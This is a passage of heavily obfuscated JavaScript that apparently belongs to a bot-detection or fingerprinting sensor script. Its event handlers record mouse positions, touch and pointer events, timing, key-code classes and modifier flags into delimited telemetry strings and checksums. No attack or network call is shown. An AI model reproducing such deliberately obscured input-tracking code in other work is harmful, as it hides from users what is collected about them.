I2V=fgV[Vb()[T4(VK)].call(null,Qb,OO,MS,Og)](P7()[UT(Qb)](zS,xW,VN,Og)),Dd.pop(),I2V;};var hpV=function(){Dd.push(fXV);var M4V;return M4V=g2(K8,[GJ[L2()[bK(RO)].call(null,ST,JQV)]]),Dd.pop(),M4V;};var ldV=function(){Dd.push(GmV);var q3V=[d4V,kgV];var K2V=AYV(kAV);if(IL(K2V,HY([]))){try{var t4V=Dd.length;var fKV=HY(Zm);var cnV=GJ[Vt()[gj(K9)].call(null,fp,QsV,Yx,kA)](K2V)[Vb()[T4(kA)](vD,pn,SL,qI)](IL(typeof L2()[bK(X7)],'undefined')?L2()[bK(D0)].apply(null,[Ef,Fd]):L2()[bK(OO)](QGV,cU));if(jz(cnV[Ep()[Wn(MT)](cA,sh)],Qb)){var HWV=GJ[Vb()[T4(Qb)].call(null,SO,tD,EM,Td)](cnV[IO],QA[sh]);HWV=GJ[j7(typeof Dt()[tq(Yd)],XW([],[][[]]))?Dt()[tq(Gg)].apply(null,[z5V,fF,B2,FY,v0]):Dt()[tq(SO)](Yd,blV,OM,pI,Mx)](HWV)?d4V:HWV;q3V[MT]=HWV;}}catch(XbV){Dd.splice(c2(t4V,xW),Infinity,GmV);}}var EWV;return Dd.pop(),EWV=q3V,EWV;};var pYV=function(){var VgV=[hP(xW),hP(xW)];Dd.push(WkV);var TdV=AYV(f3V);if(IL(TdV,HY({}))){try{var RAV=Dd.length;var lhV=HY([]);var f4V=GJ[Vt()[gj(K9)](rh,SVV,Yx,kA)](TdV)[Vb()[T4(kA)].call(null,KY,l6,qD,qI)](L2()[bK(D0)].call(null,Ef,Sx));if(jz(f4V[j7(typeof Ep()[Wn(Gg)],XW('',[][[]]))?Ep()[Wn(Gg)](sU,gCV):Ep()[Wn(MT)](YA,sh)],Qb)){var kpV=GJ[IL(typeof Vb()[T4(Z7)],'undefined')?Vb()[T4(Qb)](sZ,OO,UW,Td):Vb()[T4(s7)](IO,HY(xW),z9,GZ)](f4V[xW],SO);var twV=GJ[j7(typeof Vb()[T4(OO)],XW('',[][[]]))?Vb()[T4(s7)](OM,C2,CGV,vh):Vb()[T4(Qb)](qT,UK,UW,Td)](f4V[OO],SO);kpV=GJ[Dt()[tq(SO)].apply(null,[Yd,lEV,PK,pI,nI])](kpV)?hP(xW):kpV;twV=GJ[Dt()[tq(SO)](Yd,lEV,jN,pI,Id)](twV)?hP(xW):twV;VgV=[twV,kpV];}}catch(tWV){Dd.splice(c2(RAV,xW),Infinity,WkV);}}var K3V;return Dd.pop(),K3V=VgV,K3V;};var pHV=function(){Dd.push(DI);var GKV=Fb()[Kg(IO)](fj,DY);var mTV=AYV(f3V);if(mTV){try{var wdV=Dd.length;var ZHV=HY(Zm);var XnV=GJ[Vt()[gj(K9)](jR,zx,Yx,kA)](mTV)[Vb()[T4(kA)].call(null,AW,X7,IGV,qI)](L2()[bK(D0)].apply(null,[Ef,BN]));GKV=XnV[MT];}catch(L2V){Dd.splice(c2(wdV,xW),Infinity,DI);}}var RWV;return Dd.pop(),RWV=GKV,RWV;};var HbV=function(){var HgV=AYV(f3V);Dd.push(I6);if(HgV){try{var gpV=Dd.length;var MKV=HY({});var fTV=GJ[Vt()[gj(K9)](Id,MS,Yx,kA)](HgV)[Vb()[T4(kA)](xW,xn,BN,qI)](j7(typeof L2()[bK(xK)],XW('',[][[]]))?L2()[bK(OO)].call(null,Vn,ElV):L2()[bK(D0)].call(null,Ef,ZXV));if(jz(fTV[j7(typeof Ep()[Wn(hj)],'undefined')?Ep()[Wn(Gg)](Gc,VS):Ep()[Wn(MT)](XmV,sh)],q2)){var QpV=GJ[IL(typeof Vb()[T4(hj)],XW([],[][[]]))?Vb()[T4(Qb)](xn,HY(xW),rK,Td):Vb()[T4(s7)](OL,HY(HY([])),MP,s8V)](fTV[QA[pS]],SO);var L7V;return L7V=GJ[Dt()[tq(SO)](Yd,ElV,nI,pI,xn)](QpV)||j7(QpV,hP(QA[IO]))?hP(xW):QpV,Dd.pop(),L7V;}}catch(PwV){Dd.splice(c2(gpV,xW),Infinity,I6);var sbV;return Dd.pop(),sbV=hP(xW),sbV;}}var l7V;return Dd.pop(),l7V=hP(xW),l7V;};var n4V=function(){Dd.push(rD);var CnV=AYV(f3V);if(CnV){try{var kHV=Dd.length;var SAV=HY([]);var VnV=GJ[Vt()[gj(K9)](DD,P0,Yx,kA)](CnV)[Vb()[T4(kA)].apply(null,[RO,HY({}),Gv,qI])](j7(typeof L2()[bK(xK)],XW('',[][[]]))?L2()[bK(OO)].apply(null,[SI,U0]):L2()[bK(D0)](Ef,jkV));if(j7(VnV[j7(typeof Ep()[Wn(Gg)],XW('',[][[]]))?Ep()[Wn(Gg)].call(null,Zb,A5V):Ep()[Wn(MT)].call(null,m9,sh)],q2)){var XKV;return Dd.pop(),XKV=VnV[Gg],XKV;}}catch(D4V){Dd.splice(c2(kHV,xW),Infinity,rD);var kMV;return Dd.pop(),kMV=null,kMV;}}var lAV;return Dd.pop(),lAV=null,lAV;};var qdV=function(C2V,mKV){Dd.push(zZ);for(var lnV=MT;Ox(lnV,mKV[Ep()[Wn(MT)].apply(null,[IA,sh])]);lnV++){var EbV=mKV[lnV];EbV[IL(typeof L2()[bK(Mp)],'undefined')?L2()[bK(wY)].call(null,xW,ZXV):L2()[bK(OO)](lBV,k6)]=EbV[L2()[bK(wY)].apply(null,[xW,ZXV])]||HY([]);EbV[j7(typeof L2()[bK(OS)],XW([],[][[]]))?L2()[bK(OO)](I5V,Bn):L2()[bK(XR)].call(null,X7,Rq)]=HY(gs);if(Ij(L2()[bK(vh)](tP,MR),EbV))EbV[IL(typeof Vb()[T4(xK)],XW([],[][[]]))?Vb()[T4(nI)](s7,HY(HY(xW)),WJV,gS):Vb()[T4(s7)](HY(MT),pS,bYV,fkV)]=HY(HY({}));GJ[Fb()[Kg(nI)].apply(null,[U0,bmV])][Vt()[gj(MT)](C2,s3V,UP,s7)](C2V,G2V(EbV[IL(typeof Ep()[Wn(K9)],'undefined')?Ep()[Wn(jN)](T5V,vh):Ep()[Wn(Gg)].call(null,p0,KXV)]),EbV);}Dd.pop();};var NLV=function(A3V,ObV,fYV){Dd.push(mS);if(ObV)qdV(A3V[Ep()[Wn(RO)].call(null,lO,xt)],ObV);if(fYV)qdV(A3V,fYV);GJ[Fb()[Kg(nI)].apply(null,[U0,M7])][Vt()[gj(MT)](qq,Y2,UP,s7)](A3V,j7(typeof Ep()[Wn(Mp)],'undefined')?Ep()[Wn(Gg)](KS,OT):Ep()[Wn(RO)](lO,xt),zz(Cw,[Vb()[T4(nI)](MT,HY(HY(MT)),Wb,gS),HY({})]));var BAV;return Dd.pop(),BAV=A3V,BAV;};var G2V=function(lYV){Dd.push(Kx);var lpV=HLV(lYV,L2()[bK(VK)].call(null,OS,x7));var hMV;return hMV=Up(Ep()[Wn(Q9)](qn,X1),GbV(lpV))?lpV:GJ[Ep()[Wn(UK)].apply(null,[vL,l6])](lpV),Dd.pop(),hMV;};var HLV=function(E4V,ggV){Dd.push(tb);if(UD(j7(typeof Ep()[Wn(PK)],'undefined')?Ep()[Wn(Gg)](kL,Pf):Ep()[Wn(EY)](bkV,ct),GbV(E4V))||HY(E4V)){var VhV;return Dd.pop(),VhV=E4V,VhV;}var XhV=E4V[GJ[L2()[bK(UK)](nD,gkV)][j7(typeof Ep()[Wn(v0)],XW([],[][[]]))?Ep()[Wn(Gg)](sh,bc):Ep()[Wn(kL)](Lb,xW)]];if(IL(p7(QA[K9]),XhV)){var UdV=XhV.call(E4V,ggV||(j7(typeof L2()[bK(fp)],XW('',[][[]]))?L2()[bK(OO)].call(null,JXV,KZ):L2()[bK(kA)](Kn,GM)));if(UD(Ep()[Wn(EY)](bkV,ct),GbV(UdV))){var NMV;return Dd.pop(),NMV=UdV,NMV;}throw new (GJ[L2()[bK(Mp)](jU,KJV)])(j7(typeof Ep()[Wn(G6)],XW([],[][[]]))?Ep()[Wn(Gg)].apply(null,[fg,f8V]):Ep()[Wn(jK)](KL,SO));}var ZMV;return ZMV=(j7(L2()[bK(VK)].call(null,OS,Qn),ggV)?GJ[j7(typeof Ep()[Wn(Gg)],XW([],[][[]]))?Ep()[Wn(Gg)].apply(null,[qD,hQV]):Ep()[Wn(UK)].apply(null,[kO,l6])]:GJ[Fb()[Kg(Hn)].apply(null,[q2,YW])])(E4V),Dd.pop(),ZMV;};var ngV=function(zYV){if(HY(zYV)){EYV=vA;JWV=Eq;vWV=sh;ZnV=zY;DMV=zY;rpV=zY;FTV=zY;AKV=zY;s7V=zY;}};var sAV=function(){Dd.push(Sz);n7V=Fb()[Kg(IO)](fj,mw);nTV=MT;wpV=MT;XWV=MT;vbV=Fb()[Kg(IO)](fj,mw);ZTV=MT;I4V=MT;UTV=MT;fLV=Fb()[Kg(IO)](fj,mw);Dd.pop();h2V=MT;jLV=MT;hwV=MT;mnV=MT;XHV=MT;YYV=QA[K9];};var TpV=function(){rnV=MT;Dd.push(Ld);ZpV=Fb()[Kg(IO)].apply(null,[fj,JR]);DdV={};Q4V=Fb()[Kg(IO)](fj,JR);R7V=MT;Dd.pop();CpV=MT;};var ZAV=function(EMV,jYV,O7V){Dd.push(m9);try{var vdV=Dd.length;var F2V=HY(Zm);var bKV=MT;var MTV=HY(HY(gs));if(IL(jYV,xW)&&jz(wpV,vWV)){if(HY(qTV[Fb()[Kg(DD)](G6,XB)])){MTV=HY(HY([]));qTV[Fb()[Kg(DD)].call(null,G6,XB)]=HY(HY({}));}var nbV;return nbV=zz(Cw,[L2()[bK(l6)](mP,Fd),bKV,IL(typeof Fb()[Kg(pS)],XW([],[][[]]))?Fb()[Kg(Mx)].apply(null,[mT,x4]):Fb()[Kg(Un)](UkV,pmV),MTV,L2()[bK(WZ)](p0,Sp),nTV]),Dd.pop(),nbV;}if(j7(jYV,xW)&&Ox(nTV,JWV)||IL(jYV,xW)&&Ox(wpV,vWV)){var gWV=EMV?EMV:GJ[L2()[bK(RO)].call(null,ST,ZQV)][Ep()[Wn(G6)](Bb,X7)];var PMV=hP(xW);var GTV=hP(xW);if(gWV&&gWV[P7()[UT(kA)](JBV,Yd,NO,B2)]&&gWV[L2()[bK(Uq)](AU,vn)]){PMV=GJ[L2()[bK(q2)].call(null,HW,OR)][hn()[IY(vh)].call(null,A2,Mp,Yd,Ld,KY)](gWV[P7()[UT(kA)].call(null,JBV,Yd,NO,mT)]);GTV=GJ[j7(typeof L2()[bK(Ej)],XW([],[][[]]))?L2()[bK(OO)](QCV,Rc):L2()[bK(q2)].apply(null,[HW,OR])][hn()[IY(vh)].apply(null,[A2,xW,Yd,Ld,BD])](gWV[L2()[bK(Uq)](AU,vn)]);}else if(gWV&&gWV[Vb()[T4(OS)].call(null,OO,kL,A7,p1)]&&gWV[L2()[bK(C2)](OM,SM)]){PMV=GJ[L2()[bK(q2)](HW,OR)][hn()[IY(vh)].call(null,A2,zY,Yd,Ld,O0)](gWV[Vb()[T4(OS)](MT,X7,A7,p1)]);GTV=GJ[L2()[bK(q2)](HW,OR)][hn()[IY(vh)](A2,tD,Yd,Ld,C2)](gWV[L2()[bK(C2)].call(null,OM,SM)]);}var dTV=gWV[L2()[bK(sZ)].apply(null,[Z7,xh])];if(Up(dTV,null))dTV=gWV[Vb()[T4(gO)].apply(null,[HY(xW),HY(HY({})),cp,AD])];var AAV=VKV(dTV);bKV=c2(GA(),O7V);var LbV=Fb()[Kg(IO)](fj,fL)[Vt()[gj(xn)](q2,sO,kL,Gg)](mnV,Fb()[Kg(OS)].call(null,Mp,ZT))[Vt()[gj(xn)](rh,sO,kL,Gg)](jYV,IL(typeof Fb()[Kg(Gg)],'undefined')?Fb()[Kg(OS)](Mp,ZT):Fb()[Kg(Un)].call(null,Q4,Uc))[Vt()[gj(xn)](HW,sO,kL,Gg)](bKV,Fb()[Kg(OS)](Mp,ZT))[Vt()[gj(xn)](Jf,sO,kL,Gg)](PMV,Fb()[Kg(OS)](Mp,ZT))[Vt()[gj(xn)].call(null,Qb,sO,kL,Gg)](GTV);if(IL(jYV,xW)){LbV=Fb()[Kg(IO)](fj,fL)[j7(typeof Vt()[gj(VK)],XW([],[][[]]))?Vt()[gj(xW)](bY,OlV,p5V,nM):Vt()[gj(xn)](X7,sO,kL,Gg)](LbV,IL(typeof Fb()[Kg(Q9)],XW('',[][[]]))?Fb()[Kg(OS)].call(null,Mp,ZT):Fb()[Kg(Un)].call(null,pv,KXV))[Vt()[gj(xn)](LD,sO,kL,Gg)](AAV);var J7V=UD(typeof gWV[j7(typeof Fb()[Kg(pn)],XW('',[][[]]))?Fb()[Kg(Un)](F9,A4):Fb()[Kg(P2)](WZ,IW)],BT()[YY(MT)].apply(null,[RO,hj,Sv,DD,OK]))?gWV[Fb()[Kg(P2)](WZ,IW)]:gWV[j7(typeof Vb()[T4(Kn)],'undefined')?Vb()[T4(s7)].call(null,S7,RK,QQV,UmV):Vb()[T4(HW)](qT,mT,D7,UK)];if(UD(J7V,null)&&IL(J7V,xW))LbV=(IL(typeof Fb()[Kg(Ub)],'undefined')?Fb()[Kg(IO)].apply(null,[fj,fL]):Fb()[Kg(Un)](cVV,JF))[j7(typeof Vt()[gj(nI)],XW([],[][[]]))?Vt()[gj(xW)](k1,dJV,KS,hBV):Vt()[gj(xn)].apply(null,[q2,sO,kL,Gg])](LbV,Fb()[Kg(OS)](Mp,ZT))[Vt()[gj(xn)].call(null,XR,sO,kL,Gg)](J7V);}if(UD(typeof gWV[Vb()[T4(Kn)].apply(null,[HY(HY(MT)),lY,IW,mt])],BT()[YY(MT)](RO,kA,Sv,vD,OK))&&j7(gWV[Vb()[T4(Kn)](F0,HY({}),IW,mt)],HY(Zm)))LbV=Fb()[Kg(IO)].call(null,fj,fL)[Vt()[gj(xn)](O0,sO,kL,Gg)](LbV,Ep()[Wn(DD)].apply(null,[bb,cL]));LbV=Fb()[Kg(IO)].apply(null,[fj,fL])[Vt()[gj(xn)](Yd,sO,kL,Gg)](LbV,P7()[UT(Qb)](zS,xW,rN,jK));XWV=XW(XW(XW(XW(XW(XWV,mnV),jYV),bKV),PMV),GTV);n7V=XW(n7V,LbV);}if(j7(jYV,xW))nTV++;else wpV++;mnV++;var z3V;return z3V=zz(Cw,[L2()[bK(l6)](mP,Fd),bKV,Fb()[Kg(Mx)](mT,x4),MTV,L2()[bK(WZ)](p0,Sp),nTV]),Dd.pop(),z3V;}catch(FnV){Dd.splice(c2(vdV,xW),Infinity,m9);}Dd.pop();};var tnV=function(nAV,nnV,CYV){Dd.push(NXV);try{var XLV=Dd.length;var JbV=HY({});var t7V=nAV?nAV:GJ[L2()[bK(RO)].apply(null,[ST,EP])][Ep()[Wn(G6)](md,X7)];var AnV=QA[K9];var OKV=hP(xW);var T4V=xW;var KnV=HY([]);if(jz(R7V,EYV)){if(HY(qTV[IL(typeof Fb()[Kg(sh)],'undefined')?Fb()[Kg(DD)].call(null,G6,pD):Fb()[Kg(Un)](Jq,x1)])){KnV=HY(HY([]));qTV[j7(typeof Fb()[Kg(Q9)],XW('',[][[]]))?Fb()[Kg(Un)](W0,Gc):Fb()[Kg(DD)].apply(null,[G6,pD])]=HY(gs);}var NpV;return NpV=zz(Cw,[L2()[bK(l6)](mP,xlV),AnV,Fb()[Kg(cL)](AU,ZM),OKV,Fb()[Kg(Mx)](mT,wGV),KnV]),Dd.pop(),NpV;}if(Ox(R7V,EYV)&&t7V&&IL(t7V[Fb()[Kg(D0)](Pq,JK)],undefined)){OKV=t7V[Fb()[Kg(D0)].apply(null,[Pq,JK])];var NTV=t7V[I7()[t4(nI)](q2,KY,IO,Hn,zY,b9)];var UHV=t7V[Vb()[T4(OL)].apply(null,[YT,X7,qL,M5V])]?xW:MT;var dAV=t7V[hn()[IY(XR)](b9,wY,xn,Hn,P2)]?xW:QA[K9];var WgV=t7V[Ep()[Wn(Mx)].apply(null,[wb,nS])]?xW:MT;var CTV=t7V[BT()[YY(XR)].call(null,Gg,SO,MT,Kn,KsV)]?QA[IO]:MT;var mMV=XW(XW(XW(M4(UHV,q2),M4(dAV,Qb)),M4(WgV,IO)),CTV);AnV=c2(GA(),CYV);var xLV=VKV(null);var s4V=QA[K9];if(NTV&&OKV){if(IL(NTV,QA[K9])&&IL(OKV,QA[K9])&&IL(NTV,OKV))OKV=hP(xW);else OKV=IL(OKV,MT)?OKV:NTV;}if(j7(dAV,QA[K9])&&j7(WgV,MT)&&j7(CTV,MT)&&Uz(OKV,v0)){if(j7(nnV,W8[Ep()[Wn(P2)](OR,VZ)]())&&jz(OKV,v0)&&TZ(OKV,mt))OKV=hP(IO);else if(jz(OKV,KY)&&TZ(OKV,Id))OKV=hP(OO);else if(jz(OKV,jU)&&TZ(OKV,Nw))OKV=hP(Qb);else OKV=hP(IO);}if(IL(xLV,TMV)){JKV=W8[IL(typeof Vb()[T4(xn)],XW('',[][[]]))?Vb()[T4(vh)](bY,hj,YdV,K6):Vb()[T4(s7)](K9,Mx,qT,qU)]();TMV=xLV;}else JKV=XW(JKV,xW);var I7V=fnV(OKV);if(j7(I7V,MT)){var KgV=(IL(typeof Fb()[Kg(wY)],'undefined')?Fb()[Kg(IO)](fj,bO):Fb()[Kg(Un)](jQV,N0))[j7(typeof Vt()[gj(K9)],'undefined')?Vt()[gj(xW)](bY,NlV,zf,NI):Vt()[gj(xn)](KS,b9,kL,Gg)](R7V,Fb()[Kg(OS)].apply(null,[Mp,pg]))[Vt()[gj(xn)](EY,b9,kL,Gg)](nnV,Fb()[Kg(OS)](Mp,pg))[Vt()[gj(xn)].apply(null,[S7,b9,kL,Gg])](AnV,Fb()[Kg(OS)](Mp,pg))[Vt()[gj(xn)](Yd,b9,kL,Gg)](OKV,j7(typeof Fb()[Kg(pn)],'undefined')?Fb()[Kg(Un)](vI,LmV):Fb()[Kg(OS)].call(null,Mp,pg))[Vt()[gj(xn)](vD,b9,kL,Gg)](s4V,Fb()[Kg(OS)](Mp,pg))[Vt()[gj(xn)].apply(null,[kA,b9,kL,Gg])](mMV,Fb()[Kg(OS)](Mp,pg))[Vt()[gj(xn)](Q9,b9,kL,Gg)](xLV);if(IL(typeof t7V[j7(typeof Vb()[T4(Tz)],XW('',[][[]]))?Vb()[T4(s7)](pS,sh,XK,cGV):Vb()[T4(Kn)](Q9,OL,zO,mt)],BT()[YY(MT)].call(null,RO,Ej,Sv,RO,qj))&&j7(t7V[Vb()[T4(Kn)](hj,q2,zO,mt)],HY(HY(gs))))KgV=Fb()[Kg(IO)](fj,bO)[Vt()[gj(xn)](K9,b9,kL,Gg)](KgV,L2()[bK(F0)](M5V,vW));KgV=Fb()[Kg(IO)].apply(null,[fj,bO])[Vt()[gj(xn)](PK,b9,kL,Gg)](KgV,P7()[UT(Qb)](zS,xW,At,bj));Q4V=XW(Q4V,KgV);CpV=XW(XW(XW(XW(XW(XW(CpV,R7V),nnV),AnV),OKV),mMV),xLV);}else T4V=MT;}if(T4V&&t7V&&t7V[Fb()[Kg(D0)].apply(null,[Pq,JK])]){R7V++;}var c2V;return c2V=zz(Cw,[L2()[bK(l6)](mP,xlV),AnV,Fb()[Kg(cL)](AU,ZM),OKV,Fb()[Kg(Mx)].apply(null,[mT,wGV]),KnV]),Dd.pop(),c2V;}catch(rwV){Dd.splice(c2(XLV,xW),Infinity,NXV);}Dd.pop();};var WdV=function(hbV,kdV,pWV,JnV,SLV){Dd.push(QU);try{var PYV=Dd.length;var IwV=HY([]);var xpV=HY([]);var QAV=MT;var BYV=Ep()[Wn(IO)](HVV,q7);var LnV=pWV;var AwV=JnV;if(j7(kdV,xW)&&Ox(h2V,rpV)||IL(kdV,xW)&&Ox(jLV,FTV)){var mdV=hbV?hbV:GJ[L2()[bK(RO)](ST,PCV)][Ep()[Wn(G6)](vL,X7)];var YLV=hP(xW),pnV=hP(xW);if(mdV&&mdV[P7()[UT(kA)](JBV,Yd,RJV,mT)]&&mdV[j7(typeof L2()[bK(s7)],XW('',[][[]]))?L2()[bK(OO)](X5V,K6):L2()[bK(Uq)].apply(null,[AU,Qj])]){YLV=GJ[L2()[bK(q2)](HW,vI)][hn()[IY(vh)](EsV,OS,Yd,Ld,SO)](mdV[P7()[UT(kA)].apply(null,[JBV,Yd,RJV,AW])]);pnV=GJ[L2()[bK(q2)](HW,vI)][hn()[IY(vh)](EsV,jN,Yd,Ld,Mx)](mdV[L2()[bK(Uq)](AU,Qj)]);}else if(mdV&&mdV[Vb()[T4(OS)](XR,G6,F7,p1)]&&mdV[L2()[bK(C2)](OM,srV)]){YLV=GJ[L2()[bK(q2)].apply(null,[HW,vI])][j7(typeof hn()[IY(zY)],XW(j7(typeof Fb()[Kg(SO)],'undefined')?Fb()[Kg(Un)](JT,qU):Fb()[Kg(IO)](fj,vG),[][[]]))?hn()[IY(Yd)](wrV,DD,M6,kQV,gO):hn()[IY(vh)](EsV,fg,Yd,Ld,RO)](mdV[Vb()[T4(OS)].apply(null,[Gg,S7,F7,p1])]);pnV=GJ[L2()[bK(q2)].call(null,HW,vI)][hn()[IY(vh)](EsV,Gz,Yd,Ld,qT)](mdV[L2()[bK(C2)](OM,srV)]);}else if(mdV&&mdV[Fb()[Kg(Ld)].apply(null,[mt,OY])]&&j7(jMV(mdV[Fb()[Kg(Ld)].call(null,mt,OY)]),Ep()[Wn(EY)](kEV,ct))){if(Uz(mdV[j7(typeof Fb()[Kg(nI)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[hXV,BN]):Fb()[Kg(Ld)](mt,OY)][Ep()[Wn(MT)].apply(null,[wkV,sh])],MT)){var mbV=mdV[Fb()[Kg(Ld)].apply(null,[mt,OY])][MT];if(mbV&&mbV[P7()[UT(kA)](JBV,Yd,RJV,O0)]&&mbV[L2()[bK(Uq)](AU,Qj)]){YLV=GJ[L2()[bK(q2)].apply(null,[HW,vI])][hn()[IY(vh)](EsV,HY(HY([])),Yd,Ld,wY)](mbV[P7()[UT(kA)].apply(null,[JBV,Yd,RJV,kg])]);pnV=GJ[L2()[bK(q2)](HW,vI)][hn()[IY(vh)](EsV,MT,Yd,Ld,sh)](mbV[L2()[bK(Uq)](AU,Qj)]);}else if(mbV&&mbV[Vb()[T4(OS)].apply(null,[VK,Q9,F7,p1])]&&mbV[L2()[bK(C2)].call(null,OM,srV)]){YLV=GJ[L2()[bK(q2)].apply(null,[HW,vI])][hn()[IY(vh)](EsV,HY([]),Yd,Ld,nM)](mbV[Vb()[T4(OS)].call(null,l6,Td,F7,p1)]);pnV=GJ[L2()[bK(q2)](HW,vI)][hn()[IY(vh)](EsV,HY(xW),Yd,Ld,MT)](mbV[L2()[bK(C2)](OM,srV)]);}BYV=Fb()[Kg(xW)](k7,VI);}else{xpV=HY(HY({}));}}if(HY(xpV)){QAV=c2(GA(),SLV);var ndV=(j7(typeof Fb()[Kg(s7)],XW([],[][[]]))?Fb()[Kg(Un)](PQV,DkV):Fb()[Kg(IO)](fj,vG))[Vt()[gj(xn)](HO,Q4,kL,Gg)](YYV,Fb()[Kg(OS)].apply(null,[Mp,C4]))[Vt()[gj(xn)](OS,Q4,kL,Gg)](kdV,Fb()[Kg(OS)].call(null,Mp,C4))[Vt()[gj(xn)].apply(null,[fg,Q4,kL,Gg])](QAV,Fb()[Kg(OS)](Mp,C4))[Vt()[gj(xn)](sh,Q4,kL,Gg)](YLV,Fb()[Kg(OS)](Mp,C4))[Vt()[gj(xn)](LD,Q4,kL,Gg)](pnV,Fb()[Kg(OS)](Mp,C4))[Vt()[gj(xn)](rh,Q4,kL,Gg)](BYV);if(UD(typeof mdV[IL(typeof Vb()[T4(Og)],XW([],[][[]]))?Vb()[T4(Kn)](KY,AW,V4,mt):Vb()[T4(s7)].call(null,K9,HY(HY({})),Qz,VD)],IL(typeof BT()[YY(VK)],XW([],[][[]]))?BT()[YY(MT)](RO,Hn,Sv,qq,UmV):BT()[YY(Un)](UK,Bq,OmV,tD,kkV))&&j7(mdV[Vb()[T4(Kn)].apply(null,[RO,HY(xW),V4,mt])],HY(HY(gs))))ndV=Fb()[Kg(IO)].apply(null,[fj,vG])[Vt()[gj(xn)].apply(null,[Jf,Q4,kL,Gg])](ndV,IL(typeof L2()[bK(Mx)],XW([],[][[]]))?L2()[bK(F0)].apply(null,[M5V,DA]):L2()[bK(OO)].apply(null,[AW,hGV]));fLV=(j7(typeof Fb()[Kg(Qb)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,lx,q7):Fb()[Kg(IO)].call(null,fj,vG))[IL(typeof Vt()[gj(MT)],XW([],[][[]]))?Vt()[gj(xn)](Yd,Q4,kL,Gg):Vt()[gj(xW)].call(null,S7,sF,bJV,DJV)](XW(fLV,ndV),P7()[UT(Qb)].call(null,zS,xW,d0,q2));hwV=XW(XW(XW(XW(XW(hwV,YYV),kdV),QAV),YLV),pnV);if(j7(kdV,QA[IO]))h2V++;else jLV++;YYV++;LnV=MT;AwV=MT;}}var U2V;return U2V=zz(Cw,[L2()[bK(l6)](mP,sv),QAV,Ep()[Wn(cL)](cn,FY),LnV,Fb()[Kg(Q1)].apply(null,[BrV,FO]),AwV,BT()[YY(Hn)].apply(null,[Qb,Bq,Zz,B2,jEV]),xpV]),Dd.pop(),U2V;}catch(AdV){Dd.splice(c2(PYV,xW),Infinity,QU);}Dd.pop();};var BLV=function(mhV,MwV,A2V){Dd.push(HkV);try{var BnV=Dd.length;var FpV=HY(HY(gs));var OYV=QA[K9];var HnV=HY(Zm);if(j7(MwV,xW)&&Ox(ZTV,ZnV)||IL(MwV,xW)&&Ox(I4V,DMV)){var xKV=mhV?mhV:GJ[L2()[bK(RO)].apply(null,[ST,cD])][Ep()[Wn(G6)](z7,X7)];if(xKV&&IL(xKV[Fb()[Kg(Jf)](OO,Eg)],Ep()[Wn(D0)].apply(null,[Wp,XK]))){HnV=HY(HY(Zm));var C7V=hP(xW);var SMV=hP(xW);if(xKV&&xKV[P7()[UT(kA)](JBV,Yd,Q2,pn)]&&xKV[L2()[bK(Uq)](AU,E3)]){C7V=GJ[IL(typeof L2()[bK(jN)],XW('',[][[]]))?L2()[bK(q2)](HW,ZY):L2()[bK(OO)].apply(null,[Cx,Pf])][IL(typeof hn()[IY(xW)],XW([],[][[]]))?hn()[IY(vh)].apply(null,[nL,WZ,Yd,Ld,Jf]):hn()[IY(Yd)].call(null,Yv,HY(HY(MT)),M8V,FBV,sZ)](xKV[P7()[UT(kA)](JBV,Yd,Q2,tD)]);SMV=GJ[L2()[bK(q2)].call(null,HW,ZY)][hn()[IY(vh)].apply(null,[nL,xK,Yd,Ld,Tz])](xKV[L2()[bK(Uq)](AU,E3)]);}else if(xKV&&xKV[j7(typeof Vb()[T4(OS)],'undefined')?Vb()[T4(s7)].call(null,S7,P2,LJV,SVV):Vb()[T4(OS)](qT,Hn,MW,p1)]&&xKV[j7(typeof L2()[bK(s7)],XW([],[][[]]))?L2()[bK(OO)](XmV,crV):L2()[bK(C2)].call(null,OM,Xl)]){C7V=GJ[L2()[bK(q2)].call(null,HW,ZY)][hn()[IY(vh)](nL,sZ,Yd,Ld,mT)](xKV[Vb()[T4(OS)](AW,OM,MW,p1)]);SMV=GJ[IL(typeof L2()[bK(vD)],'undefined')?L2()[bK(q2)](HW,ZY):L2()[bK(OO)].call(null,nrV,ksV)][hn()[IY(vh)](nL,xW,Yd,Ld,lY)](xKV[L2()[bK(C2)].apply(null,[OM,Xl])]);}OYV=c2(GA(),A2V);var RTV=Fb()[Kg(IO)](fj,GT)[Vt()[gj(xn)](MT,dL,kL,Gg)](XHV,Fb()[Kg(OS)](Mp,TO))[Vt()[gj(xn)].call(null,Hn,dL,kL,Gg)](MwV,j7(typeof Fb()[Kg(nM)],XW('',[][[]]))?Fb()[Kg(Un)](k8V,z8V):Fb()[Kg(OS)].apply(null,[Mp,TO]))[Vt()[gj(xn)](OM,dL,kL,Gg)](OYV,Fb()[Kg(OS)](Mp,TO))[Vt()[gj(xn)](SO,dL,kL,Gg)](C7V,Fb()[Kg(OS)].call(null,Mp,TO))[Vt()[gj(xn)](xW,dL,kL,Gg)](SMV);if(IL(typeof xKV[j7(typeof Vb()[T4(qT)],XW('',[][[]]))?Vb()[T4(s7)].apply(null,[X7,xK,qmV,ST]):Vb()[T4(Kn)].call(null,BD,zY,bd,mt)],BT()[YY(MT)](RO,BD,Sv,rh,dp))&&j7(xKV[Vb()[T4(Kn)].call(null,DD,HY([]),bd,mt)],HY({})))RTV=Fb()[Kg(IO)](fj,GT)[IL(typeof Vt()[gj(K9)],'undefined')?Vt()[gj(xn)](UK,dL,kL,Gg):Vt()[gj(xW)](OS,WVV,FCV,ZF)](RTV,L2()[bK(F0)](M5V,dY));UTV=XW(XW(XW(XW(XW(UTV,XHV),MwV),OYV),C7V),SMV);vbV=Fb()[Kg(IO)](fj,GT)[Vt()[gj(xn)](HO,dL,kL,Gg)](XW(vbV,RTV),IL(typeof P7()[UT(IO)],'undefined')?P7()[UT(Qb)].apply(null,[zS,xW,jP,kA]):P7()[UT(IO)].call(null,TBV,Zz,K5V,SO));if(j7(MwV,QA[IO]))ZTV++;else I4V++;}}if(j7(MwV,xW))ZTV++;else I4V++;XHV++;var sKV;return sKV=zz(Cw,[L2()[bK(l6)](mP,wn),OYV,Vb()[T4(S7)](Yx,HY(xW),dd,Tv),HnV]),Dd.pop(),sKV;}catch(xHV){Dd.splice(c2(BnV,xW),Infinity,HkV);}Dd.pop();};var rTV=function(U3V,bTV,B4V){Dd.push(Fq);try{var RMV=Dd.length;var sdV=HY([]);var GwV=MT;var N4V=HY(HY(gs));if(jz(rnV,AKV)){if(HY(qTV[Fb()[Kg(DD)](G6,sR)])){N4V=HY(HY(Zm));qTV[Fb()[Kg(DD)](G6,sR)]=HY(HY({}));}var 